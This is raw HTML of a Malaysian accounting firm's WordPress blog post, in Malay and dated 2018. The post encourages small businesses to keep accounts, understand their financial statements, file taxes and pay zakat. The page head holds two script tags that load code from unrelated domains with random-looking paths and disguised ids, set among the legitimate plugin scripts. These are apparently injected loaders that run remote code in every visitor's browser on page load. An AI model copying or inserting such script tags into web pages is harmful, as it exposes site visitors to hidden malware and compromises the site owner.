:root {} html {background-color: var(--o-surface-1)} body {background: none} .brx-boxed {background-color: var(--o-surface-1)} html {font-size: 100%} body {color: var(--o-text-2); line-height: var(--o-font-lineheight-1); text-transform: none; font-size: var(--o-fluid-font); font-family: var(--o-font-sans) } h1, h2, h3, h4, h5, h6 {color: var(--o-text-1); line-height: var(--o-font-lineheight-1); font-weight: 700; font-size: var(--o-fluid-font); font-family: var(--o-font-sans) , var(--o-font-sans)} blockquote {font-size: var(--o-fluid-font)} :where(.brxe-accordion .accordion-content-wrapper) a, :where(.brxe-icon-box .content) a, :where(.brxe-list) a, :where(.brxe-post-content) a:not(.bricks-button), :where(.brxe-posts .dynamic p) a, :where(.brxe-shortcode) a, :where(.brxe-tabs .tab-content) a, :where(.brxe-team-members) .description a, :where(.brxe-testimonials) .testimonial-content-wrapper a, :where(.brxe-text) a, :where(a.brxe-text), :where(.brxe-text-basic) a, :where(a.brxe-text-basic), :where(.brxe-post-comments) .comment-content a, .brxe-product-content a, .brxe-product-short-description a, .brxe-product-tabs .woocommerce-Tabs-panel a {color: var(--o-links)} .brxe-section {padding-right: var(--o-size-fluid-2); padding-left: var(--o-size-fluid-2)} .brxe-container {width: 100%; max-width: 1360px} .woocommerce main.site-main {width: 100%} #brx-content.wordpress {width: 100%; max-width: 1360px}:root .bricks-color-primary {color: var(--o-brand)}:root .bricks-background-primary {background-color: var(--o-brand)}:root .bricks-color-secondary {color: var(--o-accent)}:root .bricks-background-secondary {background-color: var(--o-accent)}:root .bricks-color-light {color: var(--o-wb)}:root .bricks-background-light {background-color: var(--o-wb)}:root .bricks-color-dark {color: var(--o-bw)}:root .bricks-background-dark {background-color: var(--o-bw)}:root .bricks-color-muted {color: var(--o-surface-4)}:root .bricks-background-muted {background-color: var(--o-surface-4)}:root .bricks-color-info {color: var(--o-blue-300)}:root .bricks-background-info {background-color: var(--o-blue-300)}:root .bricks-color-success {color: var(--o-green-300)}:root .bricks-background-success {background-color: var(--o-green-300)}:root .bricks-color-warning {color: var(--o-ochre-300)}:root .bricks-background-warning {background-color: var(--o-ochre-300)}:root .bricks-color-danger {color: var(--o-red-300)}:root .bricks-background-danger {background-color: var(--o-red-300)}#brxe-emjnbf {width: 200px; max-width: 200px; padding-left: 11px}@media (max-width: 478px) {#brxe-emjnbf {max-width: 150px; padding-right: 0; margin-left: -159px}}#brxe-otoacz input[type=search] {border-color: var(--o-brand-hover); text-align: left; text-transform: capitalize}#brxe-otoacz form {text-align: right}#brxe-otoacz button {padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 0; text-align: left}#brxe-otoacz {margin-left: 50px}@media (max-width: 478px) {#brxe-otoacz {margin-right: 18px; margin-left: -83px}#brxe-otoacz form {padding-right: 0; padding-left: 92px}}#brxe-xzdpko {display: flex; flex-direction: row; align-items: center}@media (max-width: 767px) {#brxe-xzdpko {width: 33.333333vw}}@media (max-width: 478px) {#brxe-xzdpko {max-width: 40%; align-self: center !important; align-items: center; justify-content: flex-start; width: 33.333333vw; padding-right: 0; padding-left: 83px; margin-right: -103px}}@media (max-width: 478px) {#brxe-ntwsri .bricks-nav-menu-wrapper { display: none; }#brxe-ntwsri .bricks-mobile-menu-toggle { display: block; }}#brxe-ntwsri {font-size: 15px; font-weight: 700; font-style: normal; color: var(--o-visited); margin-right: var(--o-size-fluid-4); padding-left: 10px}#brxe-ntwsri .bricks-nav-menu .sub-menu > li > a {color: var(--o-brand); font-size: 12px; line-height: 3; text-transform: uppercase}#brxe-ntwsri .bricks-nav-menu .sub-menu > li > .brx-submenu-toggle > * {color: var(--o-brand); font-size: 12px; line-height: 3; text-transform: uppercase}#brxe-ntwsri .bricks-nav-menu .sub-menu {background-color: var(--o-surface-3)}#brxe-ntwsri .bricks-nav-menu .sub-menu a {justify-content: flex-start}#brxe-ntwsri .bricks-nav-menu .sub-menu button {justify-content: flex-start}#brxe-ntwsri .bricks-nav-menu > li > a {justify-content: flex-start}#brxe-ntwsri .bricks-nav-menu > li > .brx-submenu-toggle {justify-content: flex-start}#brxe-ntwsri .bricks-nav-menu > li.open > .sub-menu {transform: translateX(15px)}#brxe-ntwsri .bricks-nav-menu > li.open > .brx-megamenu {transform: translateX(15px)}@media (max-width: 991px) {#brxe-ntwsri .bricks-mobile-menu-wrapper:before {background-color: var(--o-brand-hover)}}@media (max-width: 767px) {#brxe-ntwsri {order: 1}}@media (max-width: 478px) {#brxe-ntwsri {z-index: 999; order: 1; margin-top: 1px; margin-right: -67px; margin-left: -29px}#brxe-ntwsri .bricks-nav-menu {flex-direction: column}#brxe-ntwsri .bricks-mobile-menu-wrapper:before {background-color: var(--o-wb)}#brxe-ntwsri .bricks-mobile-menu-wrapper {text-align: left}#brxe-ntwsri .bricks-mobile-menu .sub-menu > li > a {color: var(--o-visited)}#brxe-ntwsri .bricks-mobile-menu .sub-menu > li > .brx-submenu-toggle > * {color: var(--o-visited)}#brxe-ntwsri .bricks-mobile-menu .sub-menu > .current-menu-item > a {color: var(--o-visited)}#brxe-ntwsri .bricks-mobile-menu .sub-menu > .current-menu-item > .brx-submenu-toggle > * {color: var(--o-visited)}#brxe-ntwsri .bricks-mobile-menu > li > a {color: var(--o-visited)}#brxe-ntwsri .bricks-mobile-menu > li > .brx-submenu-toggle > * {color: var(--o-visited)}#brxe-ntwsri .bricks-mobile-menu [aria-current="page"] {color: var(--o-visited)}#brxe-ntwsri .bricks-mobile-menu [aria-current="page"] + button {color: var(--o-visited)}#brxe-ntwsri .bricks-mobile-menu > .current-menu-item > a {color: var(--o-visited)}#brxe-ntwsri .bricks-mobile-menu > .current-menu-parent > a {color: var(--o-visited)}#brxe-ntwsri .bricks-mobile-menu > .current-menu-item > .brx-submenu-toggle > * {color: var(--o-visited)}#brxe-ntwsri .bricks-mobile-menu > .current-menu-parent > .brx-submenu-toggle > * {color: var(--o-visited)}}#brxe-nksaux {margin-right: var(--o-size-fluid-2); margin-left: -16px; z-index: 9999}@media (max-width: 478px) {#brxe-nksaux {margin-top: -21px; margin-right: -78px; margin-bottom: -21px; margin-left: -11px}}#brxe-fvhscx {border-radius: var(--o-radius-round); color: var(--o-wb); font-weight: 500; font-size: 10px; padding-top: 12px; padding-right: 5px; padding-bottom: 12px; padding-left: 5px; width: 100px; margin-top: 5px; margin-bottom: 5px}@media (max-width: 478px) {#brxe-fvhscx {padding-top: 10px; padding-right: 0; padding-bottom: 10px; padding-left: 0; margin-right: -23px; margin-left: 32px}}#brxe-yfdjka {display: flex; flex-direction: row; align-self: center !important; justify-content: flex-end; align-items: center; width: 75%}@media (max-width: 767px) {#brxe-yfdjka {width: 50vw; align-self: center !important; justify-content: space-around; align-items: center}}@media (max-width: 478px) {#brxe-yfdjka {align-self: center !important; width: 66.666667vw; justify-content: space-around; padding-right: 0; padding-left: 109px; margin-right: 0; margin-left: -24px}}#brxe-zsjvkt {flex-direction: row; align-self: center !important; justify-content: space-between; align-items: center; padding-top: 0; padding-right: 0; padding-bottom: var(--o-size-fluid-2); padding-left: 0; text-transform: uppercase; position: sticky; margin-top: 9px; margin-bottom: 108px; max-width: 99%; min-height: 100px; top: 34px; right: 80px}@media (max-width: 767px) {#brxe-zsjvkt {flex-direction: row; align-items: flex-start; justify-content: center; align-self: flex-start !important}}@media (max-width: 478px) {#brxe-zsjvkt {justify-content: center; z-index: 999; align-self: center !important; width: 100%; flex-direction: row; align-items: center; margin-right: 22px}}#brxe-adgvpo {position: sticky; top: 80px; display: flex; background-color: var(--o-surface-1); margin-bottom: -14px; height: 100px}#brxe-zvfcpv {font-size: 40px; margin-right: 169px; margin-bottom: 30px; margin-left: -1px; align-self: center; padding-right: 0; padding-left: 0}@media (max-width: 767px) {#brxe-zvfcpv {margin-right: 60px}}@media (max-width: 478px) {#brxe-zvfcpv {padding-left: 0; margin-right: -17px}}#brxe-butwsj {color: var(--o-text-2); font-weight: 500; line-height: 1; font-size: 10px; text-transform: uppercase; align-self: center; padding-right: 149px; padding-left: 149px; align-items: center}@media (max-width: 767px) {#brxe-butwsj {padding-right: 15px; padding-left: 15px}}@media (max-width: 478px) {#brxe-butwsj {padding-right: 0; padding-left: 0}}#brxe-clkbko {text-align: right; text-transform: uppercase; font-size: 10px; font-weight: 700; padding-right: 75px; margin-right: -13px; margin-left: -13px}@media (max-width: 767px) {#brxe-clkbko {margin-right: -18px; margin-left: -18px; padding-right: 0}}@media (max-width: 478px) {#brxe-clkbko {padding-left: 0; margin-left: 3px}}#brxe-refonc {display: grid; align-items: initial; justify-items: space-between; grid-auto-flow: column; width: 100vw}@media (max-width: 478px) {#brxe-refonc {padding-right: 0}}#brxe-rsvbwi {color: var(--o-text-2); text-align: left; max-width: 1080px; width: 100%; padding-right: 111px; padding-left: 111px; margin-right: -31px; margin-left: 41px; align-self: center}@media (max-width: 767px) {#brxe-rsvbwi {padding-right: 9px; padding-left: 9px; margin-right: 2px; margin-left: 2px}}@media (max-width: 478px) {#brxe-rsvbwi {padding-right: 0; padding-left: 0; margin-right: 0}}#brxe-mehpdi .bricks-button {color: var(--o-surface-1); font-weight: 600}#brxe-cualxw {margin-top: var(--o-size-fluid-5); margin-bottom: var(--o-size-fluid-5)}#brxe-nusdsk {max-width: 1080px; width: 100%}@media (max-width: 478px) {#brxe-nusdsk {margin-right: -}}#brxe-ilnjcc {padding-top: 48px}#brxe-exxaah {color: var(--o-surface-4); text-align: center; font-weight: 600; font-size: 15px}#brxe-tcoqyj {flex-direction: row; align-self: center !important; align-items: center; padding-top: 30px; padding-bottom: 30px; justify-content: center}#brxe-pjstkf {background-color: var(--o-brand-hover)}
</style>
<link rel='stylesheet' id='igniteup-front-compulsory-css' href='https://www.starz.my/wp-content/plugins/igniteup/includes/css/front-compulsory.css?ver=3.4.1' media='all' />
<script src="https://www.starz.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.starz.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src="https://www.starz.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.starz.my\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://www.starz.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.starz.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.starz.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-55BR2Z4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.starz.my"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55BR2Z4");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.starz.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.starz.my/wp-json/wp/v2/posts/1953" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.starz.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.starz.my/?p=1953' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.starz.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.starz.my%2Fselamat-datang-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.starz.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.starz.my%2Fselamat-datang-2018%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.138.0" /><script type="text/javascript">igniteup_ajaxurl = "https://www.starz.my/wp-admin/admin-ajax.php";</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<style class='cf7-style' media='screen' type='text/css'>

</style>
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.starz.my/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.starz.my/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.starz.my/wp-content/uploads/2022/08/Starz-Logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.starz.my/wp-content/uploads/2022/08/Starz-Logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.starz.my/wp-content/uploads/2022/08/Starz-Logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.starz.my/wp-content/uploads/2022/08/Starz-Logo-300x300.png" />

<!-- Facebook Open Graph (by Bricks) -->
<meta property="og:url" content="https://www.starz.my/selamat-datang-2018/" />
<meta property="og:site_name" content="Starz Excellence Sdn Bhd" />
<meta property="og:title" content="SELAMAT DATANG 2018" />
<meta property="og:description" content="Nak sharing sekejap posting dari FB 2018. . . Tak pernah ada akaun, Kita buat tahun ni. Tak pernah tahu berapa untung bersih, kita kira tahun ni. Tak pernah submit cukai, kita submit tahun ni. Tak pernah bayar zakat, kita bayar tahun ni. . . Kalau sebelum ni kita buat akaun sebab nak declare cukai, [&hellip;]" />
<meta property="og:type" content="article" />
</head>

<body class="wp-singular post-template-default single single-post postid-1953 single-format-standard wp-theme-bricks theme-bricks woocommerce-no-js brx-body bricks-is-frontend wp-embed-responsive essb-8.5">		<a class="skip-link" href="#brx-content" aria-label="Skip to main content">Skip to main content</a>

					<a class="skip-link" href="#brx-footer" aria-label="Skip to footer">Skip to footer</a>
			<header id="brx-header" class="sticky on-scroll"><section id="brxe-adgvpo" class="brxe-section bricks-lazy-hidden"><div id="brxe-zsjvkt" class="brxe-container bricks-lazy-hidden"><div id="brxe-xzdpko" class="brxe-div bricks-lazy-hidden"><a id="brxe-emjnbf" class="brxe-image tag" href="https://www.starz.my/"><img width="300" height="80" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20300%2080&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" data-src="https://www.starz.my/wp-content/uploads/2024/02/logo-starz-bg.png" data-type="string" /></a><div id="brxe-otoacz" class="brxe-search">
<form role="search" method="get" class="bricks-search-form" action="https://www.starz.my/">
	<label for="search-input-otoacz" class="screen-reader-text"><span>Search ...</span></label>
	<input type="search" placeholder="Search ..." value="" name="s" id="search-input-otoacz" />

	</form>
</div></div><div id="brxe-yfdjka" class="brxe-div bricks-lazy-hidden"><div id="brxe-ntwsri" data-script-id="ntwsri" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper mobile_portrait"><ul id="menu-primary" class="bricks-nav-menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13 bricks-menu-item"><a href="https://www.starz.my/">Home</a></li>
<li id="menu-item-32472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32472 bricks-menu-item"><a href="https://www.starz.my/team/">Team</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://www.starz.my/services/">Services</a><button aria-expanded="false" aria-label="Services Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-32802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32802 bricks-menu-item"><a target="_blank" rel="noopener" href="https://www.starz.my/services/my-digital-bookkeeper/">My Digital Bookkeeper</a></li>
	<li id="menu-item-32957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32957 bricks-menu-item"><a target="_blank" rel="noopener" href="https://www.starz.my/services/my-training/">My Training</a></li>
	<li id="menu-item-32958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32958 bricks-menu-item"><a target="_blank" rel="noopener" href="https://www.starz.my/services/my-digital-payroll/">My Digital Payroll</a></li>
	<li id="menu-item-33017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33017 bricks-menu-item"><a target="_blank" rel="noopener" href="https://www.starz.my/services/e-invoice-accounting-software/">My E-Invoice</a></li>
</ul>
</li>
<li id="menu-item-31834" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-31834 bricks-menu-item"><a href="https://www.starz.my/blog/">Blog</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 bricks-menu-item"><a href="https://www.starz.my/contact/">Contact</a></li>
</ul></nav>			<button class="bricks-mobile-menu-toggle" aria-haspopup="true" aria-label="Open mobile menu" aria-expanded="false">
				<span class="bar-top"></span>
				<span class="bar-center"></span>
				<span class="bar-bottom"></span>
			</button>
			<nav class="bricks-mobile-menu-wrapper left"><ul id="menu-primary-1" class="bricks-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13 bricks-menu-item"><a href="https://www.starz.my/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32472 bricks-menu-item"><a href="https://www.starz.my/team/">Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://www.starz.my/services/">Services</a><button aria-expanded="false" aria-label="Services Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32802 bricks-menu-item"><a target="_blank" rel="noopener" href="https://www.starz.my/services/my-digital-bookkeeper/">My Digital Bookkeeper</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32957 bricks-menu-item"><a target="_blank" rel="noopener" href="https://www.starz.my/services/my-training/">My Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32958 bricks-menu-item"><a target="_blank" rel="noopener" href="https://www.starz.my/services/my-digital-payroll/">My Digital Payroll</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33017 bricks-menu-item"><a target="_blank" rel="noopener" href="https://www.starz.my/services/e-invoice-accounting-software/">My E-Invoice</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-31834 bricks-menu-item"><a href="https://www.starz.my/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 bricks-menu-item"><a href="https://www.starz.my/contact/">Contact</a></li>
</ul></nav><div class="bricks-mobile-menu-overlay"></div></div><div id="brxe-nksaux" data-script-id="nksaux" class="brxe-woocommerce-mini-cart hide-empty-count">
		<a href="https://www.starz.my/cart/" class="mini-cart-link toggle-button" aria-label="View cart" data-toggle-target=".cart-detail-nksaux">
			<span class="cart-icon">
				<i class="ti-shopping-cart"></i>				<span class="cart-count">0</span>
			</span>

					</a>

		<div class="off-canvas-overlay"></div></div><a id="brxe-fvhscx" class="brxe-button bricks-button bricks-background-primary" href="https://www.starz.my/contact/" target="_blank">BOOK APPOINTMENT</a></div></div></section></header><main id="brx-content"><section id="brxe-ilnjcc" class="brxe-section bricks-lazy-hidden"><div id="brxe-nusdsk" class="brxe-container bricks-lazy-hidden"><h2 id="brxe-zvfcpv" class="brxe-post-title">SELAMAT DATANG 2018</h2><div id="brxe-refonc" class="brxe-div brx-grid bricks-lazy-hidden"><div id="brxe-butwsj" class="brxe-post-meta post-meta"><span class="item">Puan Faridah</span><span class="item">3 January 2018</span><span class="item">0 comments</span></div><div id="brxe-clkbko" data-script-id="clkbko" class="brxe-post-reading-time" data-prefix="Reading time: " data-suffix=" minutes"></div></div><div id="brxe-rsvbwi" class="brxe-post-content" data-source="editor"><p><img decoding="async" src="https://www.kunocreative.com/hs-fs/hubfs/digital-marketing.jpg?t=1514557697510&amp;width=735&amp;name=digital-marketing.jpg" alt="Image result for 2018 digital" /></p>
<p>Nak sharing sekejap posting dari FB</p>
<p>2018.<br />
.<br />
.<br />
Tak pernah ada akaun, Kita buat tahun ni. Tak pernah tahu berapa untung bersih, kita kira tahun ni. Tak pernah submit cukai, kita submit tahun ni. Tak pernah bayar zakat, kita bayar tahun ni.<br />
.<br />
.<br />
Kalau sebelum ni kita buat akaun sebab nak declare cukai, tahun ni kita buat akaun sebab nak monitor performance business kita. Kita nak tahu jualan bulanan berapa. Kita nak tahu untung bulanan berapa. Kita buat akaun nak tahu belanja kita setiap bulan macam mana.<br />
.<br />
.<br />
Kalau sebelum ni kita buat akaun sebab tak nak kena denda, tahun ni kita buat akaun sebab kita orang bisnes mesti tahu angka bisnes kita. Kita belajar baca penyata kewangan. Kita tahu makna makna dalam penyata kewangan.<br />
.<br />
.<br />
Kalau sebelum ni kita buat akaun sebab nak submit ke ssm sahaja, tahun ni kita tukar. Kita guna akaun kita untuk hantar ke bank. Kita buat pinjaman yang bagus untuk bisnes kita. Hutang bukan semua petaka, hutang boleh jadi bagus.<br />
.<br />
.<br />
Kalau sebelum ni kita rasa akaun kita ok, kita tanya orang lain. Ok kah akaun kita? Tanya pada yang arif. Kita tahu nilai bisnes kita dari akaun. Kalau tak ok, kita ok kan. Kasi value bisnes kita cantik di mata investor.<br />
.<br />
.<br />
Apa lagi saya nak cakap untuk tahun baru. Cakap pasal akaun saja lah.<br />
.<br />
.<br />
Tak ada akaun, buat akaun. Ada akaun, fahamkan akaun. Akaun tak cantik, cantikkan akaun.<br />
.<br />
.<br />
2018 bukan tahun kejatuhan. 2018 tahun kebangkitan.<br />
.<br />
.<br />
Selamat datang 2018.<br />
Kredit pada Tuan Redzuan Hassan</p>
<div class="essb_links essb_displayed_bottom essb_share essb_template_metro-retina essb_1258417350 essb_fullwidth_25_100_100 essb_mobile_hidden print-no" id="essb_displayed_bottom_1258417350" data-essb-postid="1953" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="metro-retina" data-essb-counter-pos="hidden" data-essb-url="https://www.starz.my/selamat-datang-2018/" data-essb-fullurl="https://www.starz.my/selamat-datang-2018/" data-essb-instance="1258417350"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.starz.my%2Fselamat-datang-2018%2F&t=SELAMAT+DATANG+2018" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.starz.my%2Fselamat-datang-2018%2F&t=SELAMAT+DATANG+2018&#39;,&#39;facebook&#39;,&#39;1258417350&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_whatsapp nolightbox"> <a href="whatsapp://send?text=SELAMAT%20DATANG%202018%20https%3A%2F%2Fwww.starz.my%2Fselamat-datang-2018%2F" title="Share on WhatsApp" onclick="essb.tracking_only('', 'whatsapp', '1258417350', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"></span><span class="essb_network_name">WhatsApp</span></a></li><li class="essb_item essb_link_telegram nolightbox"> <a href="tg://msg?text=SELAMAT%20DATANG%202018%20https%3A%2F%2Fwww.starz.my%2Fselamat-datang-2018%2F" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '1258417350', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_telegram"></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=SELAMAT+DATANG+2018&amp;url=https%3A%2F%2Fwww.starz.my%2Fselamat-datang-2018%2F" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=SELAMAT+DATANG+2018&amp;url=https%3A%2F%2Fwww.starz.my%2Fselamat-datang-2018%2F&#39;,&#39;linkedin&#39;,&#39;1258417350&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li></ul></div><div class="essb_break_scroll"></div></div><div id="brxe-cualxw" class="brxe-block bricks-lazy-hidden"><div id="brxe-mehpdi" class="brxe-post-comments">		<div id="comments">
			<div class="bricks-comments-inner">
					<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Leave the first comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/selamat-datang-2018/#respond" style="display:none;">(Cancel Reply)</a></small></h4><form action="https://www.starz.my/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form-group"><label for="author">Name *</label><input id="author" name="author" type="text" value="" required /></div>
<div class="form-group"><label for="email">Email *</label><input id="email" name="email" type="email" value="" required /></div>
<div class="form-group"><label for="url">Website</label><input id="url" name="url" type="url" value="" /></div>

<div class="form-group">
						<label for="comment">Comment *</label>
						<textarea id="comment" name="comment" cols="45" rows="8" required></textarea>
					</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="bricks-button bricks-background-primary" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='1953' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="26"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
		</div></div></div></section></main><footer id="brx-footer"><section id="brxe-pjstkf" class="brxe-section bricks-lazy-hidden"><div id="brxe-tcoqyj" class="brxe-container bricks-lazy-hidden"><div id="brxe-exxaah" class="brxe-text-basic">Some Rights Reserved © 2022 - 2024 Starz Excellence Sdn Bhd 201601024470 (1195409-D)</div></div></section></footer><div class="essb-mobile-sharebottom" data-hideend="false" data-hideend-percent="" data-show-percent="" data-responsive="true"><div class="essb_links essb_displayed_sharebottom essb_share essb_template_metro-retina essb_1610779014 essb_width_columns essb_width_columns_5 essb_nospace print-no" id="essb_displayed_sharebottom_1610779014" data-essb-postid="1953" data-essb-position="sharebottom" data-essb-button-style="icon" data-essb-template="metro-retina" data-essb-counter-pos="hidden" data-essb-url="https://www.starz.my/selamat-datang-2018/" data-essb-fullurl="https://www.starz.my/selamat-datang-2018/" data-essb-instance="1610779014"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.starz.my%2Fselamat-datang-2018%2F&t=SELAMAT+DATANG+2018" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.starz.my%2Fselamat-datang-2018%2F&t=SELAMAT+DATANG+2018&#39;,&#39;facebook&#39;,&#39;1610779014&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox"> <a href="whatsapp://send?text=SELAMAT%20DATANG%202018%20https%3A%2F%2Fwww.starz.my%2Fselamat-datang-2018%2F" title="Share on WhatsApp" onclick="essb.tracking_only('', 'whatsapp', '1610779014', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_telegram nolightbox"> <a href="tg://msg?text=SELAMAT%20DATANG%202018%20https%3A%2F%2Fwww.starz.my%2Fselamat-datang-2018%2F" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '1610779014', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_telegram"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a 